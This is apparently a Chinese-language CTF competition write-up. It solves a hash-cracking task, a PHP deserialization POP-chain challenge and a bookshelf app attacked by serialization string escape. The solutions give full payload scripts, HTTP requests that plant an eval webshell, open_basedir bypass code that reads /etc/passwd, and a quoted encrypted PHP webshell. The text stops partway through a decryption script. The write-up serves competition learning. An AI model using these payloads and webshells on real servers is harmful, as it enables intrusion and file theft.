break
flag{18876011645}
你是小哈斯?
发现有好多重复的,而且有123456789这类单字符的sha1,推测全都是单字符哈希
import hashlib
import string
strs = string.ascii_letters + string.digits + string.punctuation
hashes = [hashlib.sha1(s.encode()).hexdigest() for s in strs]
with open("题目内容.txt") as f:
for line in f.readlines():
line = line.strip()
i = hashes.index(line)
print(strs[i], end="")
# 1234567890-=qwertyuiopflag{no_is_flag}asdfghjklzxcvbnm,flag{game_cqb_isis_cxyz}.asdfghjklzxcvbnm,.qwertyuiopflag{no_is_flag}1234567890-=flag{game_cqb_isis_cxyz}
Day2
web
easy_ser
<?php
//error_reporting(0);
function PassWAF1($data){
$BlackList = array("eval", "system", "popen", "exec", "assert", "phpinfo", "shell_exec", "pcntl_exec", "passthru", "popen", "putenv");
foreach ($BlackList as $value) {
if (preg_match("/" . $value . "/im", $data)) {
return true;
}
}
return false;
}
function PassWAF2($str){
$output = '';
$count = 0;
foreach (str_split($str, 16) as $v) {
$hex_string = implode(' ', str_split(bin2hex($v), 4));
$ascii_string = '';
foreach (str_split($v) as $c) {
$ascii_string .= (($c < ' ' || $c > '~') ? '.' : $c);
}
$output .= sprintf("%08x: %-40s %-16s\n", $count, $hex_string, $ascii_string);
$count += 16;
}
return $output;
}
function PassWAF3($data){
$BlackList = array("\.\.", "\/");
foreach ($BlackList as $value) {
if (preg_match("/" . $value . "/im", $data)) {
return true;
}
}
return false;
}
function Base64Decode($s){
$decodeStr = base64_decode($s);
if (is_bool($decodeStr)) {
echo "gg";
exit(-1);
}
return $decodeStr;
}
class STU{
public $stu;
public function __construct($stu){
$this->stu = $stu;
}
public function __invoke(){
echo $this->stu;
}
}
class SDU{
public $Dazhuan;
public function __wakeup(){
$Dazhuan = $this->Dazhuan;
$Dazhuan();
}
}
class CTF{
public $hackman;
public $filename;
public function __toString(){
$data = Base64Decode($this->hackman);
$filename = $this->filename;
if (PassWAF1($data)) {
echo "so dirty";
return;
}
if (PassWAF3($filename)) {
echo "just so so?";
return;
}
file_put_contents($filename, PassWAF2($data));
echo "hack?";
return "really!";
}
public function __destruct(){
echo "bye";
}
}
$give = $_POST['data'];
if (isset($_POST['data'])) {
unserialize($give);
} else {
echo "<center>听说pop挺好玩的</center>";
highlight_file(__FILE__);
}🌿
pop 链挺明显的,SDU::\_\_wakeup() -> STU::\_\_invoke() -> CTF::\_\_toString()
当然还有个无参执行函数的,直接反序列化 SDU,没啥用
尝试写入

用 PassWAF2 写入的,这种形式没法解析成 php,所以还得绕
16个为一组,这样就把中间的注释掉了
<?php /*
*/show_source/*
*/( /*
*/"/flag") ?>
最终 payload 如下
<?php
class STU{
public $stu;
}
class SDU{
public $Dazhuan;
}
class CTF{
public $hackman;
public $filename;
}
$ctf = new CTF();
$ctf -> hackman = base64_encode('<?php /* */show_source/**/( /**/"/flag") ?>');
$ctf -> filename = "test.php";
$sdu = new SDU();
$stu = new STU();
$stu -> stu = $ctf;
$sdu -> Dazhuan = $stu;
$payload = serialize($sdu);
echo $payload."\n";
?>
# O:3:"SDU":1:{s:7:"Dazhuan";O:3:"STU":1:{s:3:"stu";O:3:"CTF":2:{s:7:"hackman";s:84:"PD9waHAgICAgICAgICAvKiAqL3Nob3dfc291cmNlLyoqLyggICAgICAgICAgIC8qKi8iL2ZsYWciKSA/Pg==";s:8:"filename";s:8:"test.php";}}}
flag{f44ab7d7195a1f156aa2fbc1ceba61ec}
二血,喜
easy_code
GET /robots.txt
去找 gogogo.php
题目被下了,明天再上.jpg
b0okshelf
扫目录发现有 backup.zip

用到了这仨:
add.php
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
require_once 'data.php';
$book = new Book();
$book->id = uniqid();
$book->title = $_POST['title'];
$book->author = $_POST['author'];
$book->summary = $_POST['summary'];
$book->reader = new Reader('books/' . $book->id . '.txt');
file_put_contents('books/' . $book->id . '.txt', '读书使人进步!');
file_put_contents('books/' . $book->id . '.info', waf(serialize($book)));
header('Location: index.php');
exit();
}
function waf($data)
{
return str_replace("'", "\\'", $data);
}data.php
<?php
class Book {
public $id;
public $title;
public $author;
public $summary;
public $reader;
}
class Reader
{
public function __construct($location)
{
$this->location = $location;
}
private $location;
public function getContent()
{
return file_get_contents($this->location);
}
public function setContent($content)
{
file_put_contents($this->location, $content);
}
}
update.php
<?php
require_once 'data.php';
$id = $_GET['id'];
$regexResult = preg_match('/[^A-Za-z0-9_]/', $id);
if ($regexResult === false || $regexResult === 1) {
die('Illegal character detected');
}
if (strlen($id) > 100) {
die('Is this your id?');
}
// check if file exists
if (!file_exists('books/' . $id . '.info')) {
die('Book not found');
}
$content = file_get_contents('books/' . $id . '.info');
$book = unserialize($content);
if (!($book instanceof Book) || !($book->reader instanceof Reader)) {
throw new Exception('Invalid data');
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$book->title = $_POST['title'];
$book->author = $_POST['author'];
$book->summary = $_POST['summary'];
file_put_contents('books/' . $book->id . '.info', waf(serialize($book)));
$book->reader->setContent($_POST['content']);
}
function waf($data)
{
return str_replace("'", "\\'", $data);
}
include_once 'common/header.php';
?>数据以序列化形式存到文件里了
有个 waf,猜测是反序列化字符串逃逸
payload,改 $file 就行
<?php
class Book {
public $id;
public $title;
public $author;
public $summary;
public $reader;
}
class Reader
{
public function __construct($location)
{
$this->location = $location;
}
private $location;
public function get_location()
{
return $this->location;
}
public function getContent()
{
return file_get_contents($this->location);
}
}
function waf($data)
{
return str_replace("'", "\\'", $data);
}
$book = new Book();
$book->id = uniqid();
$book->title = "aTitle";
$book->author = "anAuthor";
$book->summary = "aSummary";
$book->reader = new Reader('books/' . $book->id . '.txt');
$file = "hack.php";
$rep = ';s:6:"reader";O:6:"Reader":1:{s:16:"�Reader�location";s:'. strlen($file) .':"' . $file . '";}}';
$payload = str_repeat("'", strlen($rep) + 1) . '"' . $rep;
// $payload = str_repeat("t", (strlen($rep) - 1) * 2 + 1 + strlen($rep));
$book->summary = $payload;
echo 'books/' . $book->id . '.txt' . "\n" . '读书使人进步!' . "\n";
echo 'books/' . $book->id . '.info' . "\n" . waf(serialize($book)) . "\n";
$offset = 111; # after summary
$ori = substr(serialize($book), $offset);
$pro = substr(waf(serialize($book)), $offset);
echo "\n";
echo $pro . "\n";
echo $ori . "\n";
file_put_contents('test.info', waf(serialize($book)));
if ($res = @unserialize(file_get_contents('test.info')))
{
echo $res->id."\n";
echo $res->title."\n";
echo $res->author."\n";
echo $res->summary."\n";
echo $res->reader->get_location()."\n";
}
echo $res->reader->getContent();
file_put_contents("payload", $payload);
?>成功访问到 index.php
尝试上传马
首先 add 一个
POST /add.php
title=hack&author=mingzu&summary=''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''";s:6:"reader";O:6:"Reader":1:{s:16:"�Reader�location";s:8:"hack.php";}}然后修改 hack.php 的内容
POST /update.php?id=678b43cb777ff
id=678b43cb777ff&title=hack&author=mingzu&summary=''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''";s:6:"reader";O:6:"Reader":1:{s:16:"�Reader�location";s:8:"hack.php";}}&content=<?php @eval($_POST['cmd']);?>蚁剑连接成功,但什么都读不到,应该是没权限

传一个 phpinfo 上去,发现禁了一大堆,open_basedir 和 disable_functions 都有

先试着绕 open_base_dir ,symlink 禁了,用之前在 ctfshow 上用过的办法,修改 content 为
<?php
$c = "glob:///*";
$a = new DirectoryIterator($c);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
flag 在 /flag ,还有发现 scandir 被打成了 scadnir,所以还能用qwq

尝试读 /etc/passwd
<?php mkdir('test');
chdir('test');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
echo file_get_contents('/etc/passwd');
?>
但还是没权限读 flag ,用 filesize('/flag') 得到文件大小是43
fileperms('/flag') 是 33152,也就是-rw-------,不可读不可写(悲)
发现有 mysql 的 PDO,可能是用这个读?
绕我也绕不过去,提权也不会提,寄
misc
Weevil's Whisper

过滤 http 请求,得到 shell1.php
<?php
$k="161ebd7d";$kh="45089b3446ee";$kf="4e0d86dbcf92";$p="lFDu8RwONqmag5ex";
function x($t,$k){
$c=strlen($k);$l=strlen($t);$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
$o=@ob_get_contents();
@ob_end_clean();
$r=@base64_encode(@x(@gzcompress($o),$k));
print("$p$kh$r$kf");
}用 shell1.php 自己给的脚本解密 request
<?php
$k="161ebd7d";
$kh="45089b3446ee";
$kf="4e0d86dbcf92";
$p="lFDu8RwONqmag5ex";
function x($t,$k){
$c=strlen($k);
$l=strlen($t);
$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
}
$as = [
